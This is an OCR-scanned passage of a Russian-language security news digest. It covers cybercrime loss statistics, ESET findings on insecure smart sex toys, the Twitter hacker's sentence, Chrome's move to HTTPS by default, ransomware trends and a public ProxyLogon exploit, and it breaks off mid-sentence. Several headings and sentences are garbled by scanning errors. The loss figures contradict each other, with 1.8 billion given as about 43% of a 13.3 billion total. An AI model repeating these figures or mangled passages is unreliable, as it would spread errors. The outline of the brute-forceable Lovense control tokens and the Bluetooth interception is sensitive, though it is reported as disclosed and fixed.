

#### Суммарные потери 13 300 000 000\*

\*округлено до миллионов

Как и в предыдущие годы, наибольшее число проблем было связано с так называемым ЕАСи BEC-скамом (Email Account Compromise и Business Email Compromise). Такие аферы стали причиной убытков в размере 1,8 МИЛЛИПРДА долларов, что составило около 43% от всех потерянных средств за прошлый год.

Также на 225% возросло количество вымогательских атак, а убытки от таких преступлений<br>превысили 29,1 МИЛЛИОНР долларов, против 8,9 МИЛЛИОНР долларов в 2019 году.



## ONACHBIE CEKC-VITPYLIJKV

Аналитики ESET Дениз Джусто Билич (Denise Giusto Bilić) и Сесилия Пасторино (Cecilia Pastorino) изучили несколько умных устройств для взрослых и пришли к выводу, что с точки зрения безопасности, к сожалению, даже новые модели таких девайсов по-прежнему представляют собой весьма печальное зрелище.

Основное беспокойство исследователей связано с тем, что носимые устройства и «умные» секс-игрушки оснащены многочисленными функциями, включая доступ в интернет и поддержку Bluetooth, доступ к онлайн-конференциям и мессенджерам. Все это открывает большие возможности для злоумышленников, желающих атаковать подобные девайсы.



**CENTRA** 



Так, большинство умных устройств имеют два основных канала связи. Связь между пользователем смартфона и самим устройством осуществляется через Bluetooth Low Energy (BLE), когда пользователь запускает приложение секс-игрушки. Тогда как связь между удаленным сексуальным партнером и приложением, управляющим устройством, устанавливается через интернет. Для реализации этих функций умные секс-игрушки, как и любое другое IоТ-устройство, используют API-эндпойнты, обрабатывающие запросы.

«В некоторых случаях эта облачная служба также выступает в качестве посредника между партнерами, использующими такие функции, как чат, видеоконференцсвязь и передача файлов или даже предоставление удаленного управления устройством партнеру», - гласит отчет.

При этом информация, обрабатываемая секс-игрушками, состоит из крайне конфиденциальных данных, включая имена людей, их сексуальную ориентацию, пол, список сексуальных партнеров, личные фотографии, видео и так далее. Словом, это настоящий кладезь данных для злоумышленников, например занимающихся «сексуальным вымогательством» - sextortion (термин образован от слов sex - «секс» и extortion - «вымогательство»).

Хуже того, подобные IоТ-устройства могут быть скомпрометированы и использованы для вредоносных действий, включая нанесение физического вреда пользователю. Такое может произойти, например, при перегреве секс-игрушки.

«И наконец, что произойдет, если кто-то возьмет под контроль секс-игрушку без согласия пользователя, пока та используется, и станет посылать этому устройству различные команды? Считается ли атака на секс-устройство сексуальным насилием и может ли подобное привести к обвинениям в сексуальном насилии?» - размышляют исследователи.

Чтобы продемонстрировать опасность подобных недостатков безопасности, исследователи провели собственные тесты секс-игрушек Max от Lovense и We-Vibe Jive. Быстро выяснилось, что оба гаджета используют наименее безопасный метод соединения Bluetooth - Just Works.

Используя фреймворк BtleJuice и два BLE-донгла, эксперты сумели продемонстрировать, как злоумышленник может осуществить атаку типа man in the middle, захватить контроль над устройством и перехватить пакеты. Затем хакер может ретранслировать модифицированные пакеты, предварительно изменив настройки, включая, к примеру, режим вибрации и интенсивность или даже внедрив собственные команды.

Хуже того, оказалось, что эндпойнты API, используемые для соединения удаленного партнера с пользователем, применяют токен, который можно подобрать с помощью простого брутфорса.

«Список опций приложения Lovense для удаленного управления включает в себя возможность создания URL-адресов в формате https://api2.lovense.com/c/, где используется комбинация из четырех буквенно-цифровых символов, - гласит отчет. - Это позволяет пользователям удаленно управлять девайсами, просто вводя такие URLадреса в браузер. Удивительно, но сервер не имеет никакой защиты от брутфорса, хотя здесь используются такие короткие токены с отнонебольшим **КОЛИЧЕСТВОМ ВОЗМОЖНЫХ** комбинаций СИТЕЛЬНО (1 679 616 возможных токенов для приложения, насчитывающего более миллиона загрузок)».

Также у устройств отсутствуют сквозное шифрование и привязка сертификатов, используемые при получении обновлений прошивки.

«Это чрезвычайно серьезная уязвимость, поскольку она позволяет злоумышленнику удаленно захватить устройства (без согласия или ведома пользователя), ожидающие подключения с помощью активных токенов», - объясняют специалисты.

Еще прошлым летом исследователи уведомили разработчиков WOW Tech Group и Lovense о проблемах, которые им удалось обнаружить. Уже в августе 2020 года вышла версия 4.4.1 приложения WOW Tech We-Connect, которая содержала исправления для обнаруженных уязвимостей, а также проблемы были устранены и в приложении Lovense с релизом версии 3.8.6.

«Зачастую мобильные приложения, подобные приложениям управления секс-игрушками, обрабатывают очень Ценную ДЛЯ информацию о своих пользователях. Крайне значимо, чтобы разработчики понимали, как важно тратить время и усилия на разработку и создание безопасных систем, не поддаваясь давлению рынка, который ставит скорость выше безопасности», - резюмируют авторы исследования.

#### 3 ГОДА ТЮРЬМЫ ДЛЯ ВЗЛОМЩИКА TWITTER

В прошлом году 17-летний Грэм Айвен Кларк aka Kirk взломал компанию Twitter. Взлом коснулся 130 аккаунтов публичных людей, компаний, криптовалютных бирж, а для 45 из них были успешно сброшены пароли. Вскоре после атаки Кларк был арестован.

В этом месяце Кларк согласился пойти на сделку и признал себя виновным по нескольким пунктам обвинения (включая мошенничество с использованием средств связи, мошенническое использование личных данных и неправомочный доступ к компьютеру).

Теперь он проведет в тюрьме 3 ГОДА, а затем еще 3 ГОДА будет находиться на испытательном сроке, под наблюдением. **Б ЛЕТ** – это максимум, разрешенный законами штата для несовершеннолетних правонарушителей.





На протяжении многих лет инженеры Google были одними из наиболее ярых сторонников повышения безопасности браузеров, наряду с разработчиками Firefox *u* Tor.

Уже давно одним из ключевых вопросов, интересующих разработчиков Chrome, является продвижение использования HTTPS как внутри браузеров, так и среди владельцев сайтов. Очередным шагом на пути к повсеместному HTTPS стало то, что с недавних пор Chrome автоматически пытается перейти с HTTP на HTTPS, если HTTPS доступен. Также браузер блокирует загрузки из HTTP-источников (даже если в URL страницы стоит префикс HTTPS), чтобы пользователи не считали, будто их загрузка защищена, если на самом деле это не так.

Хотя около 82% всех сайтов уже работают на HTTPS, переход на HTTPS в глобальном смысле еще нельзя считать завершенным. Поэтому в Chrome 90, выпуск которого запланирован на середину апреля текущего года, появится новая функция.

Изменение повлияет на омнибокс Chrome (так в Google называют адресную строку браузера). В текущих версиях, когда пользователь вводит в омнибокс ссылку, Chrome загружает введенную ссылку независимо от использованного протокола. Сейчас, если пользователь забудет написать HTTP или HTTPS, Chrome автоматически добавит перед текстом «http://» попытается загрузить сайт. К примеру, domain.com превратится N в http://domain.com.

С релизом Chrome 90 это изменится. Начиная с этой версии омнибокс будет загружать все домены через HTTPS, автоматически подставляя соответствующий префикс «https://».

«В настоящее время планируется запустить [эту функцию] в качестве эксперимента для небольшого процента пользователей в Chrome 89 и полноценно внедрить ее в Chrome 90, если все пойдет по плану», - рассказывает инженер по безопасности Chrome Эмили Старк (Emily Stark).

Уже сейчас пользователи могут протестировать новый механизм в Chrome Canary. Для этого нужно включить функцию в chrome://flags/#omnibox-defaulttyped-navigations-to-https.

#### ШИФРОВАЛЬЩИКИ АТАКУЮТ

Аналитики Group-IB провели масштабное исследование, посвященное шифровальщикам. Компания сообщает, что в прошлом году количество атак шифровальщиков выросло более чем на 150% по сравнению с предыдущим годом.

Шифровальщики фактически стали угрозой номер один как для бизнеса, так и для государственных органов: число успешных атак в прошлом году выросло более чем на 150%, а средний размер суммы выкупа увеличился более чем в два раза и составил 170 000 ДОЛЛАРОВ.

Самыми жадными вымогателями оказались группы MAZE, DOPPELPAYMER и RAGNARLOCKER суммы выкупа, которые они трети выкупа, которые они трети требовали **OT** жертв, составляли B среднем



Главным вектором атак для большинства остаются публичные RDP-серверы (52%). На втором месте – фишинг (29%), затем эксплуатация общедоступных приложений (17%).

Прежде чем зашифровать данные, операторы вымогателей проводили в среднем 13 ДНЕЙ в скомпрометированной сети, стараясь предварительно найти и удалить все доступные резервные копии.

Большинство атак произошли в СЕВЕРНОЙ АМЕРИКЕ и ЕВРОПЕ, где расположено большинство<br>компаний из списка Fortune 500, а также в ЛАТИНСКОЙ АМЕРИКЕ и АЗИАТСКО-ТИХООКЕАН-**CKOM PETHOHE** 

Еще одна тенденция 2020 года - коллаборации между разными преступными группами. В прошлом году в андеграунде появилось 15 новых публичных партнерских программ-вымогателей. Преступные группы, использующие малварь TRICKBOT, **CAKBOT** и DRIDEX, все чаще помогают операторам малвари получать первоначальный доступ к корпоративным сетям.





## **GITHUB И ЭКСПЛОИТ** ДЛЯ PROXYLOGON

Независимый ИБ-исследователь из Вьетнама опубликовал на GitHub первый настоящий РоС-эксплоит для серьезного комплекса уязвимостей ProxyLogon, недавно обнаруженных в Microsoft Exchange. Об этих проблемах Exchange мы подробно рассказывали в отдельном материале, а сейчас речь пойдет о странной ситуации, сложившейся вокруг эксплоита.

Работоспособность данного инструмента подтвердили известные эксперты, включая Маркуса Хатчинса из Kryptos Logic, Дэниела Карда из PwnDefend и Джона Уэтингтона из Condition Black.

При этом многие отмечали, что публичный релиз РоС-эксплоита сейчас это крайне сомнительный шаг. К примеру, совсем недавно компанию Praetorian подвергли жесткой критике за куда меньший «проступок»: ее специалисты лишь обнародовали подробный обзор уязвимостей ProxyLogin, хотя воздержалась от выпуска собственного эксплоита. Дело в том, что в марте по меньшей мере десять хак-групп эксплуатировали ошибки ProxyLogon для установки бэкдоров, майнеров, шифровальщиков на серверы Exchange по всему миру. По разным оценкам, количество пострадавших компаний и организаций уже достигло 30 000-100 000, 